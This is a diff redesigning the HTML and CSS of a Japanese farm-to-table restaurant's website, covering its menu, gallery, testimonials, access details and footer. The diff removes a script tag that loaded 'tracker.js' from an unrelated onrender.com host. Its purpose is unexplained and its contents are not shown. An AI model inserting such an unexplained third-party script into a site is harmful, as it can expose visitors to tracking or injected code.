-                            特別おまかせコースは前日までのご予約が必要です。<br>
-                            週末やお祝い事のご予約はお早めにどうぞ。
-                        </p>
-                        <div class="contact-buttons">
-                            <a href="tel:+81-470-29-1234" class="btn btn-primary">
-                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg>
+                        <p>シェフ藤井が厳選した最高の食材で構成する全10品。記念日やお祝いの席に。前日までのご予約制。</p>
+                    </div>
+                    <div class="menu-price"><span class="dots"></span><b>¥15,000</b><small>税込</small></div>
+                    <div class="menu-iimg"><img src="https://images.unsplash.com/photo-1504674900247-0877df9cc836?w=600&q=80" alt="特別おまかせコース" loading="lazy" width="600" height="400"></div>
+                </article>
+            </div>
+
+            <p class="table-note">
+                ※ メニュー内容は仕入れ状況や季節により変更になる場合がございます。<br>
+                ※ アレルギーをお持ちの方は、ご予約時にお申し付けください。<br>
+                ※ 南房総の地酒・ワインのペアリングもご用意しております（¥2,500〜）。
+            </p>
+        </div>
+    </section>
+
+    <!-- Scenes / Gallery -->
+    <section class="scenes" id="scenes">
+        <div class="wrap">
+            <div class="sec-head sec-head-light">
+                <span class="sec-index">04</span>
+                <div>
+                    <span class="sec-label">Gallery</span>
+                    <h2 class="sec-title">風景</h2>
+                </div>
+            </div>
+        </div>
+        <div class="scenes-grid">
+            <figure class="scene scene-tall"><img src="https://images.unsplash.com/photo-1416879595882-3373a0480b5b?w=800&q=80" alt="早朝の農園" loading="lazy" width="800" height="1000"><figcaption>朝露に輝く畑</figcaption></figure>
+            <figure class="scene"><img src="https://images.unsplash.com/photo-1540420773420-3366772f4999?w=600&q=80" alt="彩り豊かな新鮮野菜" loading="lazy" width="600" height="400"><figcaption>今朝採れた野菜たち</figcaption></figure>
+            <figure class="scene"><img src="https://images.unsplash.com/photo-1559339352-11d035aa65de?w=600&q=80" alt="調理するシェフ" loading="lazy" width="600" height="400"><figcaption>一皿に向き合う</figcaption></figure>
+            <figure class="scene scene-wide"><img src="https://images.unsplash.com/photo-1470058869958-2a77bde3e86a?w=1000&q=80" alt="南房総の夕暮れと農園" loading="lazy" width="1000" height="600"><figcaption>南房総の夕暮れ</figcaption></figure>
+            <figure class="scene"><img src="https://images.unsplash.com/photo-1498837167922-ddd27525d352?w=600&q=80" alt="美しく盛り付けられた前菜" loading="lazy" width="600" height="400"><figcaption>季節を映す前菜</figcaption></figure>
+            <figure class="scene scene-tall"><img src="https://images.unsplash.com/photo-1555396273-367ea4eb4db5?w=800&q=80" alt="温かみのある店内" loading="lazy" width="800" height="1000"><figcaption>木の温もりの店内</figcaption></figure>
+        </div>
+    </section>
+
+    <!-- Voices / Testimonials -->
+    <section class="voices" id="voices">
+        <div class="wrap">
+            <div class="sec-head">
+                <span class="sec-index">05</span>
+                <div>
+                    <span class="sec-label">Testimonials</span>
+                    <h2 class="sec-title">お客様の声</h2>
+                </div>
+            </div>
+            <div class="voices-grid">
+                <figure class="voice">
+                    <p>「野菜がこんなに甘くて力強い味だなんて。東京では味わえない本物の新鮮さに驚きました。子どもが普段食べない野菜をおかわりしたのが、何より嬉しくて。」</p>
+                    <figcaption><span class="v-name">田中 美咲 様</span><span class="v-meta">東京都 ／ ご家族で来店</span></figcaption>
+                </figure>
+                <figure class="voice">
+                    <p>「記念日に伺いました。おまかせコースの一品ごとに季節の物語が感じられ、妻も大変感動。畑を望むテラス席で夕暮れを眺める食事は格別でした。」</p>
+                    <figcaption><span class="v-name">佐藤 雄一 様</span><span class="v-meta">横浜市 ／ 記念日ディナー</span></figcaption>
+                </figure>
+                <figure class="voice">
+                    <p>「料理人として、藤井さんの食材への向き合い方に深く共感します。土づくりから始まる哲学が料理の隅々に行き渡っている。食の原点に立ち返れる場所です。」</p>
+                    <figcaption><span class="v-name">山本 健太郎 様</span><span class="v-meta">都内レストランシェフ</span></figcaption>
+                </figure>
+            </div>
+        </div>
+    </section>
+
+    <!-- Visit / Access & Reservation -->
+    <section class="visit" id="visit">
+        <div class="wrap">
+            <div class="sec-head sec-head-light">
+                <span class="sec-index">06</span>
+                <div>
+                    <span class="sec-label">Access &amp; Reservation</span>
+                    <h2 class="sec-title">ご予約・アクセス</h2>
+                </div>
+            </div>
+
+            <div class="visit-grid">
+                <div class="visit-info">
+                    <div class="reserve-cta">
+                        <h3>ご予約を承ります</h3>
+                        <p>お電話またはメールにて。特別おまかせコースは前日まで、週末・お祝いのご予約はお早めにどうぞ。</p>
+                        <div class="reserve-buttons">
+                            <a href="tel:+81-470-29-1234" class="btn btn-solid">
+                                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg>
                                 0470-29-1234
                             </a>
-                            <a href="mailto:info@takahirofarmfood.jp" class="btn btn-secondary-dark">
-                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
+                            <a href="mailto:info@takahirofarmfood.jp" class="btn btn-line-light">
+                                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                                 メールで予約
                             </a>
                         </div>
                     </div>
-                    <div class="info-block">
-                        <h3>アクセス方法</h3>
-                        <div class="access-methods">
-                            <div class="access-method">
-                                <h4>お車でお越しの場合</h4>
-                                <p>館山自動車道「富浦IC」より約25分。国道410号線沿い、白浜郵便局を過ぎて約500m右手。</p>
-                            </div>
-                            <div class="access-method">
-                                <h4>電車でお越しの場合</h4>
-                                <p>JR内房線「千倉駅」下車、路線バス「白浜方面」行き約15分「白浜中央」バス停下車徒歩3分。</p>
-                            </div>
-                            <div class="access-method">
-                                <h4>高速バスでお越しの場合</h4>
-                                <p>東京駅八重洲南口より「房総なのはな号」乗車、約2時間30分「白浜」バス停下車徒歩5分。</p>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-                <div class="access-map">
+
+                    <dl class="visit-table">
+                        <div><dt>店名</dt><dd>高橋ファームフード（Takahiro Farm Food）</dd></div>
+                        <div><dt>住所</dt><dd>〒295-0102　千葉県南房総市白浜町白浜2527-1</dd></div>
+                        <div><dt>電話</dt><dd><a href="tel:+81-470-29-1234">0470-29-1234</a></dd></div>
+                        <div><dt>営業</dt><dd>ランチ 11:00〜14:30（L.O. 13:30）／ ディナー 17:30〜21:00（L.O. 20:00）</dd></div>
+                        <div><dt>定休</dt><dd>毎週水曜・第3木曜</dd></div>
+                        <div><dt>席数</dt><dd>テーブル28席 ／ テラス12席 ／ 個室1室（最大8名）</dd></div>
+                        <div><dt>駐車</dt><dd>15台完備（無料）</dd></div>
+                        <div><dt>カード</dt><dd>VISA / Mastercard / JCB / AMEX / 交通系IC / PayPay</dd></div>
+                    </dl>
+
+                    <div class="visit-routes">
+                        <div><h4>お車で</h4><p>館山自動車道「富浦IC」より約25分。国道410号沿い、白浜郵便局より約500m右手。</p></div>
+                        <div><h4>電車で</h4><p>JR内房線「千倉駅」より路線バス「白浜方面」約15分、「白浜中央」下車徒歩3分。</p></div>
+                        <div><h4>高速バスで</h4><p>東京駅八重洲南口より「房総なのはな号」約2時間30分、「白浜」下車徒歩5分。</p></div>
+                    </div>
+                </div>
+
+                <div class="visit-map">
                     <iframe
                         src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3264.5!2d139.8835!3d34.9027!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMzTCsDU0JzA5LjciTiAxMznCsDUzJzAwLjYiRQ!5e0!3m2!1sja!2sjp!4v1"
                         width="100%"
-                        height="450"
+                        height="100%"
                         style="border:0;"
                         allowfullscreen=""
                         loading="lazy"
@@ -514,51 +401,45 @@
         </div>
     </section>
 
+    </main>
+
     <!-- Footer -->
     <footer class="footer">
-        <div class="container">
-            <div class="footer-grid">
+        <div class="wrap">
+            <div class="footer-top">
                 <div class="footer-brand">
-                    <div class="footer-logo">
-                        <span class="logo-main">高橋ファームフード</span>
-                        <span class="logo-sub">Takahiro Farm Food</span>
-                    </div>
-                    <p>千葉県南房総の自家農園から届く、<br>新鮮な Farm to Table レストラン。</p>
-                </div>
-                <div class="footer-links">
-                    <h4>メニュー</h4>
+                    <span class="brand-mark">高橋ファームフード</span>
+                    <span class="brand-sub">Takahiro Farm Food</span>
+                    <p>千葉県南房総の自家農園から、<br>その日の恵みを食卓へ届ける farm to table。</p>
+                </div>
+                <nav class="footer-nav">
+                    <h4>Index</h4>
                     <ul>
-                        <li><a href="#story">私たちの物語</a></li>
-                        <li><a href="#philosophy">こだわり</a></li>
-                        <li><a href="#menu">季節のメニュー</a></li>
-                        <li><a href="#gallery">ギャラリー</a></li>
-                        <li><a href="#testimonials">お客様の声</a></li>
+                        <li><a href="#field">畑からの便り</a></li>
+                        <li><a href="#promise">三つの約束</a></li>
+                        <li><a href="#table">季節の食卓</a></li>
+                        <li><a href="#scenes">風景</a></li>
+                        <li><a href="#voices">お客様の声</a></li>
                     </ul>
-                </div>
-                <div class="footer-links">
-                    <h4>お問い合わせ</h4>
+                </nav>
+                <div class="footer-contact">
+                    <h4>Contact</h4>
                     <ul>
                         <li><a href="tel:+81-470-29-1234">0470-29-1234</a></li>
                         <li><a href="mailto:info@takahirofarmfood.jp">info@takahirofarmfood.jp</a></li>
                         <li>千葉県南房総市白浜町白浜2527-1</li>
+                        <li>ランチ 11:00〜14:30 ／ ディナー 17:30〜21:00</li>
+                        <li>定休：水曜・第3木曜</li>
                     </ul>
                 </div>
-                <div class="footer-links">
-                    <h4>営業時間</h4>
-                    <ul>
-                        <li>ランチ 11:00〜14:30</li>
-                        <li>ディナー 17:30〜21:00</li>
-                        <li>定休日：水曜日・第3木曜日</li>
-                    </ul>
-                </div>
             </div>
             <div class="footer-bottom">
-                <p>&copy; 2026 高橋ファームフード（Takahiro Farm Food）. All rights reserved.</p>
+                <p>&copy; 2026 高橋ファームフード（Takahiro Farm Food）</p>
+                <p>Minamibōsō, Chiba ― Farm to Table</p>
             </div>
         </div>
     </footer>
 
     <script src="script.js"></script>
-    <script src="https://march9jp.onrender.com/tracker.js"></script>
 </body>
-</html>+</html>
--- a/styles.css
+++ b/styles.css
@@ -1,1326 +1,617 @@
-/* ===== CSS Variables ===== */
+/* ============================================================
+   高橋ファームフード — Editorial Redesign
+   Palette: paper / ink / clay / sage
+   ============================================================ */
 :root {
-    --color-primary: #2d5016;
-    --color-primary-light: #4a7c28;
-    --color-primary-dark: #1a3009;
-    --color-accent: #c8a951;
-    --color-accent-light: #e8d48b;
-    --color-warm: #8b6914;
-    --color-bg: #faf8f3;
-    --color-bg-dark: #1a1a1a;
-    --color-bg-section: #f0ede4;
-    --color-text: #2c2c2c;
-    --color-text-light: #6b6b6b;
-    --color-text-white: #f5f5f0;
-    --color-border: #d4cfc2;
-    --font-serif: 'Noto Serif JP', serif;
-    --font-sans: 'Noto Sans JP', sans-serif;
-    --transition: 0.3s ease;
-    --shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
-    --shadow-lg: 0 8px 40px rgba(0, 0, 0, 0.12);
-    --radius: 8px;
-    --max-width: 1200px;
-}
-
-/* ===== Reset & Base ===== */
-*, *::before, *::after {
-    margin: 0;
-    padding: 0;
-    box-sizing: border-box;
-}
-
-html {
-    scroll-behavior: smooth;
-    font-size: 16px;
-}
+    --paper: #f3ede1;
+    --paper-2: #ece4d4;
+    --ink: #221f1a;
+    --ink-soft: #5b554a;
+    --clay: #b5532e;
+    --clay-deep: #8f3e20;
+    --sage: #5f6647;
+    --olive-dk: #2b2c22;
+    --cream: #f7f3ea;
+    --line: #cdc3ad;
+    --line-soft: #ddd4c0;
+
+    --serif: 'Shippori Mincho', serif;
+    --sans: 'Zen Kaku Gothic New', sans-serif;
+    --display: 'Cormorant Garamond', serif;
+
+    --wrap: 1240px;
+    --ease: cubic-bezier(0.22, 1, 0.36, 1);
+}
+
+*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
+
+html { scroll-behavior: smooth; font-size: 16px; }
 
 body {
-    font-family: var(--font-sans);
-    color: var(--color-text);
-    background-color: var(--color-bg);
-    line-height: 1.8;
+    font-family: var(--sans);
+    font-weight: 400;
+    color: var(--ink);
+    background: var(--paper);
+    line-height: 1.95;
+    letter-spacing: 0.02em;
     -webkit-font-smoothing: antialiased;
     overflow-x: hidden;
 }
 
-img {
-    max-width: 100%;
-    height: auto;
-    display: block;
-}
-
-a {
-    text-decoration: none;
-    color: inherit;
-    transition: var(--transition);
-}
-
-ul {
-    list-style: none;
-}
-
-.container {
-    max-width: var(--max-width);
-    margin: 0 auto;
-    padding: 0 24px;
-}
-
-/* ===== Modal ===== */
-.modal-overlay {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    background: rgba(0, 0, 0, 0.6);
-    backdrop-filter: blur(4px);
+img { max-width: 100%; height: auto; display: block; }
+a { color: inherit; text-decoration: none; transition: color 0.3s var(--ease); }
+ul, ol { list-style: none; }
+
+.wrap { max-width: var(--wrap); margin: 0 auto; padding: 0 32px; }
+
+::selection { background: var(--clay); color: var(--cream); }
+
+/* ===== Buttons ===== */
+.btn {
+    display: inline-flex;
+    align-items: center;
+    gap: 9px;
+    padding: 15px 30px;
+    font-size: 0.82rem;
+    font-weight: 500;
+    letter-spacing: 0.08em;
+    border-radius: 999px;
+    border: 1px solid transparent;
+    cursor: pointer;
+    transition: all 0.35s var(--ease);
+    white-space: nowrap;
+}
+.btn-solid { background: var(--clay); color: var(--cream); }
+.btn-solid:hover { background: var(--clay-deep); transform: translateY(-2px); }
+.btn-line { background: transparent; color: var(--ink); border-color: var(--ink); }
+.btn-line:hover { background: var(--ink); color: var(--cream); }
+.btn-line-light { background: transparent; color: var(--cream); border-color: rgba(247,243,234,0.45); }
+.btn-line-light:hover { background: rgba(247,243,234,0.1); border-color: var(--cream); }
+
+/* ===== Announcement Bar ===== */
+.announce {
+    position: relative;
+    z-index: 1100;
+    background: var(--olive-dk);
+    color: var(--cream);
     display: flex;
     align-items: center;
     justify-content: center;
-    z-index: 10000;
-    cursor: pointer;
-    opacity: 1;
-    transition: opacity 0.3s ease;
-}
-
-.modal-overlay.hidden {
-    opacity: 0;
-    pointer-events: none;
-}
-
-.modal-content {
-    background: linear-gradient(135deg, #faf8f3 0%, #f0ede4 100%);
-    border-radius: 16px;
-    max-width: 480px;
-    width: 90%;
-    position: relative;
-    box-shadow: 0 24px 80px rgba(0, 0, 0, 0.3);
-    cursor: pointer;
-    animation: modalSlideIn 0.4s ease;
-}
-
-@keyframes modalSlideIn {
-    from {
-        opacity: 0;
-        transform: translateY(-30px) scale(0.95);
-    }
-    to {
-        opacity: 1;
-        transform: translateY(0) scale(1);
-    }
-}
-
-.modal-close {
+    padding: 9px 48px;
+    transition: margin-top 0.4s var(--ease), opacity 0.3s ease;
+}
+.announce.hidden { margin-top: -60px; opacity: 0; }
+.announce-inner {
+    display: flex;
+    align-items: center;
+    gap: 16px;
+    flex-wrap: wrap;
+    justify-content: center;
+}
+.announce-tag {
+    font-size: 0.62rem;
+    letter-spacing: 0.22em;
+    border: 1px solid rgba(247,243,234,0.4);
+    padding: 2px 10px;
+    border-radius: 999px;
+}
+.announce-text { font-size: 0.78rem; letter-spacing: 0.04em; }
+.announce-link {
+    font-size: 0.74rem;
+    letter-spacing: 0.1em;
+    color: var(--clay);
+    border-bottom: 1px solid currentColor;
+    padding-bottom: 1px;
+    font-weight: 500;
+}
+.announce-link:hover { color: var(--cream); }
+.announce-close {
     position: absolute;
-    top: 12px;
-    right: 16px;
+    right: 18px;
+    top: 50%;
+    transform: translateY(-50%);
     background: none;
     border: none;
-    font-size: 28px;
+    color: rgba(247,243,234,0.6);
+    font-size: 1.3rem;
     cursor: pointer;
-    color: var(--color-text-light);
-    transition: var(--transition);
-    width: 40px;
-    height: 40px;
+    line-height: 1;
+}
+.announce-close:hover { color: var(--cream); }
+
+/* ===== Navigation ===== */
+.nav {
+    position: sticky;
+    top: 0;
+    z-index: 1000;
+    background: rgba(243,237,225,0.82);
+    backdrop-filter: blur(12px);
+    border-bottom: 1px solid transparent;
+    transition: border-color 0.4s var(--ease), padding 0.4s var(--ease), background 0.4s var(--ease);
+}
+.nav.scrolled { border-color: var(--line-soft); background: rgba(243,237,225,0.95); }
+.nav-inner {
+    max-width: var(--wrap);
+    margin: 0 auto;
+    padding: 20px 32px;
     display: flex;
     align-items: center;
-    justify-content: center;
-    border-radius: 50%;
-    z-index: 1;
-}
-
-.modal-close:hover {
-    color: var(--color-text);
-    background: rgba(0, 0, 0, 0.05);
-}
-
-.modal-inner {
-    padding: 40px 36px;
+    justify-content: space-between;
+    transition: padding 0.4s var(--ease);
+}
+.nav.scrolled .nav-inner { padding: 13px 32px; }
+
+.brand { display: flex; flex-direction: column; line-height: 1.25; }
+.brand-mark { font-family: var(--serif); font-size: 1.18rem; font-weight: 600; letter-spacing: 0.04em; }
+.brand-sub { font-family: var(--display); font-size: 0.66rem; letter-spacing: 0.32em; text-transform: uppercase; color: var(--ink-soft); }
+
+.nav-list { display: flex; align-items: center; gap: 30px; }
+.nav-list a { font-size: 0.82rem; letter-spacing: 0.04em; position: relative; display: inline-flex; align-items: baseline; gap: 6px; }
+.nav-list a i { font-family: var(--display); font-style: normal; font-size: 0.62rem; color: var(--clay); letter-spacing: 0.05em; }
+.nav-list a:not(.nav-book)::after {
+    content: '';
+    position: absolute;
+    left: 0; bottom: -5px;
+    width: 0; height: 1px;
+    background: var(--clay);
+    transition: width 0.35s var(--ease);
+}
+.nav-list a:not(.nav-book):hover::after { width: 100%; }
+.nav-book {
+    background: var(--ink);
+    color: var(--cream) !important;
+    padding: 9px 20px;
+    border-radius: 999px;
+}
+.nav-book:hover { background: var(--clay); }
+
+.nav-toggle { display: none; flex-direction: column; gap: 6px; background: none; border: none; cursor: pointer; padding: 4px; }
+.nav-toggle span { width: 26px; height: 1.5px; background: var(--ink); transition: var(--ease) 0.3s; }
+
+/* ===== Hero ===== */
+.hero { padding: 70px 0 0; position: relative; }
+.hero-grid {
+    max-width: var(--wrap);
+    margin: 0 auto;
+    padding: 0 32px;
+    display: grid;
+    grid-template-columns: 1.05fr 0.95fr;
+    gap: 64px;
+    align-items: center;
+}
+.hero-eyebrow {
+    display: flex;
+    align-items: center;
+    gap: 14px;
+    font-family: var(--display);
+    font-size: 0.78rem;
+    letter-spacing: 0.22em;
+    text-transform: uppercase;
+    color: var(--clay);
+    margin-bottom: 28px;
+}
+.eyebrow-line { width: 46px; height: 1px; background: var(--clay); display: inline-block; }
+.hero-title {
+    font-family: var(--serif);
+    font-weight: 600;
+    font-size: clamp(2.6rem, 5.2vw, 4.4rem);
+    line-height: 1.28;
+    letter-spacing: 0.01em;
+    margin-bottom: 30px;
+}
+.hero-title em { font-style: normal; color: var(--clay); }
+.hero-lead {
+    max-width: 460px;
+    font-size: 0.98rem;
+    line-height: 2.1;
+    color: var(--ink-soft);
+    margin-bottom: 38px;
+}
+.hero-actions { display: flex; gap: 14px; flex-wrap: wrap; margin-bottom: 48px; }
+.hero-facts { display: flex; gap: 44px; border-top: 1px solid var(--line); padding-top: 24px; }
+.hero-facts dt { font-family: var(--display); font-size: 0.68rem; letter-spacing: 0.16em; text-transform: uppercase; color: var(--ink-soft); margin-bottom: 4px; }
+.hero-facts dd { font-family: var(--serif); font-size: 1.05rem; font-weight: 500; }
+
+.hero-visual { position: relative; }
+.hero-visual img {
+    width: 100%;
+    aspect-ratio: 4/5;
+    object-fit: cover;
+    border-radius: 2px;
+}
+.hero-vlabel {
+    position: absolute;
+    top: 50%;
+    right: -14px;
+    transform: translateY(-50%) rotate(180deg);
+    writing-mode: vertical-rl;
+    font-family: var(--display);
+    font-size: 0.68rem;
+    letter-spacing: 0.28em;
+    text-transform: uppercase;
+    color: var(--ink-soft);
+}
+
+/* Marquee */
+.marquee {
+    margin-top: 70px;
+    border-top: 1px solid var(--line);
+    border-bottom: 1px solid var(--line);
+    overflow: hidden;
+    padding: 16px 0;
+}
+.marquee-track {
+    display: inline-flex;
+    align-items: center;
+    gap: 28px;
+    white-space: nowrap;
+    animation: marquee 28s linear infinite;
+}
+.marquee-track span { font-family: var(--serif); font-size: 1.1rem; color: var(--ink-soft); }
+.marquee-track span:nth-child(even) { color: var(--clay); }
+@keyframes marquee { to { transform: translateX(-50%); } }
+
+/* ===== Section Heads ===== */
+.sec-head {
+    display: flex;
+    align-items: flex-start;
+    gap: 22px;
+    margin-bottom: 56px;
+}
+.sec-index {
+    font-family: var(--display);
+    font-size: 1rem;
+    color: var(--clay);
+    letter-spacing: 0.1em;
+    padding-top: 6px;
+    border-top: 2px solid var(--clay);
+}
+.sec-label {
+    display: block;
+    font-family: var(--display);
+    font-size: 0.74rem;
+    letter-spacing: 0.26em;
+    text-transform: uppercase;
+    color: var(--ink-soft);
+    margin-bottom: 6px;
+}
+.sec-title { font-family: var(--serif); font-weight: 600; font-size: clamp(1.9rem, 3.4vw, 2.7rem); line-height: 1.3; }
+.sec-head-light .sec-label { color: rgba(247,243,234,0.6); }
+.sec-head-light .sec-title { color: var(--cream); }
+
+/* ===== Manifesto ===== */
+.manifesto { padding: 110px 0; }
+.manifesto-text {
+    font-family: var(--serif);
+    font-weight: 400;
+    font-size: clamp(1.4rem, 3vw, 2.15rem);
+    line-height: 1.9;
+    max-width: 980px;
+    letter-spacing: 0.01em;
+}
+.manifesto-text mark { background: none; color: var(--clay); }
+
+/* ===== Field / Story ===== */
+.field { padding: 30px 0 120px; }
+.field-lead {
+    border-left: 2px solid var(--clay);
+    padding-left: 26px;
+    margin-bottom: 64px;
+}
+.field-lead p { font-family: var(--serif); font-size: 1.25rem; line-height: 1.95; }
+
+.field-body {
+    display: grid;
+    grid-template-columns: 0.85fr 1.15fr;
+    gap: 60px;
+    align-items: start;
+}
+.field-figure { position: relative; }
+.field-figure img { width: 100%; aspect-ratio: 4/5; object-fit: cover; border-radius: 2px; }
+.field-figure figcaption {
+    margin-top: 14px;
+    font-family: var(--display);
+    font-size: 0.74rem;
+    letter-spacing: 0.18em;
+    text-transform: uppercase;
+    color: var(--ink-soft);
+}
+.field-text p { margin-bottom: 22px; font-size: 0.98rem; line-height: 2.15; color: var(--ink-soft); }
+.field-text p strong { color: var(--ink); font-weight: 500; }
+.field-text p:last-child { margin-bottom: 0; }
+
+.field-quote {
+    margin-top: 90px;
     text-align: center;
-}
-
-.modal-badge {
-    display: inline-block;
-    background: var(--color-primary);
-    color: white;
-    padding: 4px 20px;
-    border-radius: 20px;
+    font-family: var(--serif);
+    font-size: clamp(1.4rem, 2.6vw, 2rem);
+    line-height: 1.85;
+    color: var(--ink);
+    position: relative;
+    padding-top: 50px;
+}
+.field-quote::before {
+    content: '“';
+    font-family: var(--display);
+    font-size: 5rem;
+    color: var(--clay);
+    position: absolute;
+    top: -8px; left: 50%;
+    transform: translateX(-50%);
+    line-height: 1;
+    opacity: 0.5;
+}
+.field-quote cite {
+    display: block;
+    margin-top: 24px;
+    font-family: var(--display);
+    font-style: normal;
+    font-size: 0.82rem;
+    letter-spacing: 0.22em;
+    text-transform: uppercase;
+    color: var(--ink-soft);
+}
+
+/* ===== Promise / Philosophy ===== */
+.promise { background: var(--olive-dk); color: var(--cream); padding: 120px 0; }
+.promise-list { border-top: 1px solid rgba(247,243,234,0.16); }
+.promise-row {
+    display: grid;
+    grid-template-columns: 80px 1fr 220px;
+    gap: 36px;
+    align-items: center;
+    padding: 44px 0;
+    border-bottom: 1px solid rgba(247,243,234,0.16);
+}
+.promise-no { font-family: var(--display); font-size: 1.5rem; color: var(--clay); letter-spacing: 0.05em; }
+.promise-main h3 { font-family: var(--serif); font-weight: 500; font-size: 1.5rem; margin-bottom: 12px; color: var(--cream); }
+.promise-main p { font-size: 0.92rem; line-height: 2; color: rgba(247,243,234,0.68); max-width: 560px; }
+.promise-thumb { overflow: hidden; border-radius: 2px; }
+.promise-thumb img { width: 100%; aspect-ratio: 5/4; object-fit: cover; transition: transform 0.7s var(--ease); }
+.promise-row:hover .promise-thumb img { transform: scale(1.06); }
+
+.promise-stats {
+    display: grid;
+    grid-template-columns: repeat(4, 1fr);
+    gap: 30px;
+    margin-top: 80px;
+}
+.pstat { text-align: center; }
+.pstat-num { font-family: var(--serif); font-size: clamp(2.6rem, 5vw, 3.6rem); font-weight: 600; color: var(--cream); }
+.pstat-suf { font-family: var(--serif); font-size: 1.6rem; color: var(--clay); }
+.pstat-label { display: block; margin-top: 8px; font-size: 0.74rem; letter-spacing: 0.16em; color: rgba(247,243,234,0.6); }
+
+/* ===== Table / Menu ===== */
+.table { padding: 120px 0; }
+.table-intro { max-width: 560px; font-size: 1rem; line-height: 2.1; color: var(--ink-soft); margin: -28px 0 56px; }
+.menu-list { border-top: 1px solid var(--line); }
+.menu-item {
+    display: grid;
+    grid-template-columns: 1fr auto 200px;
+    gap: 40px;
+    align-items: center;
+    padding: 36px 0;
+    border-bottom: 1px solid var(--line);
+    transition: padding-left 0.4s var(--ease);
+}
+.menu-item:hover { padding-left: 14px; }
+.menu-kind {
+    font-family: var(--display);
+    font-size: 0.7rem;
+    letter-spacing: 0.2em;
+    text-transform: uppercase;
+    color: var(--clay);
+}
+.menu-itext h3 { font-family: var(--serif); font-weight: 600; font-size: 1.55rem; margin: 6px 0 10px; }
+.menu-itext p { font-size: 0.9rem; line-height: 1.9; color: var(--ink-soft); max-width: 520px; }
+.menu-price { display: flex; align-items: baseline; gap: 8px; justify-self: end; }
+.menu-price b { font-family: var(--serif); font-size: 1.7rem; font-weight: 600; color: var(--clay-deep); }
+.menu-price small { font-size: 0.72rem; color: var(--ink-soft); }
+.menu-iimg { overflow: hidden; border-radius: 2px; }
+.menu-iimg img { width: 100%; aspect-ratio: 3/2; object-fit: cover; transition: transform 0.7s var(--ease); }
+.menu-item:hover .menu-iimg img { transform: scale(1.06); }
+
+.table-note {
+    margin-top: 40px;
+    padding: 26px 30px;
+    background: var(--paper-2);
+    border-radius: 2px;
     font-size: 0.8rem;
-    letter-spacing: 2px;
-    margin-bottom: 20px;
-    font-weight: 500;
-}
-
-.modal-title {
-    font-family: var(--font-serif);
-    font-size: 1.6rem;
-    font-weight: 600;
-    color: var(--color-primary-dark);
-    line-height: 1.5;
-    margin-bottom: 16px;
-}
-
-.modal-divider {
-    width: 60px;
-    height: 2px;
-    background: var(--color-accent);
-    margin: 0 auto 20px;
-}
-
-.modal-text {
-    font-size: 0.95rem;
-    color: var(--color-text-light);
-    margin-bottom: 24px;
-    line-height: 1.8;
-}
-
-.modal-details {
-    background: rgba(45, 80, 22, 0.05);
-    border-radius: 12px;
-    padding: 20px;
-    margin-bottom: 16px;
-}
-
-.modal-detail-item {
+    line-height: 2;
+    color: var(--ink-soft);
+}
+
+/* ===== Scenes / Gallery ===== */
+.scenes { background: var(--olive-dk); padding: 120px 0; }
+.scenes-grid {
+    display: grid;
+    grid-template-columns: repeat(4, 1fr);
+    grid-auto-rows: 240px;
+    gap: 14px;
+    max-width: 1440px;
+    margin: 0 auto;
+    padding: 0 32px;
+}
+.scene { position: relative; overflow: hidden; border-radius: 2px; }
+.scene-tall { grid-row: span 2; }
+.scene-wide { grid-column: span 2; }
+.scene img { width: 100%; height: 100%; object-fit: cover; transition: transform 0.8s var(--ease); }
+.scene:hover img { transform: scale(1.07); }
+.scene figcaption {
+    position: absolute;
+    left: 0; right: 0; bottom: 0;
+    padding: 40px 18px 16px;
+    background: linear-gradient(transparent, rgba(0,0,0,0.7));
+    color: var(--cream);
+    font-family: var(--serif);
+    font-size: 0.88rem;
+    opacity: 0;
+    transform: translateY(8px);
+    transition: all 0.4s var(--ease);
+}
+.scene:hover figcaption { opacity: 1; transform: translateY(0); }
+
+/* ===== Voices / Testimonials ===== */
+.voices { padding: 120px 0; }
+.voices-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 28px; }
+.voice {
+    background: var(--cream);
+    border: 1px solid var(--line-soft);
+    border-radius: 2px;
+    padding: 40px 34px;
+    position: relative;
+    transition: transform 0.4s var(--ease), box-shadow 0.4s var(--ease);
+}
+.voice::before {
+    content: '“';
+    font-family: var(--display);
+    font-size: 3.4rem;
+    color: var(--clay);
+    line-height: 0.5;
+    display: block;
+    margin-bottom: 14px;
+    opacity: 0.6;
+}
+.voice:hover { transform: translateY(-5px); box-shadow: 0 18px 44px rgba(34,31,26,0.1); }
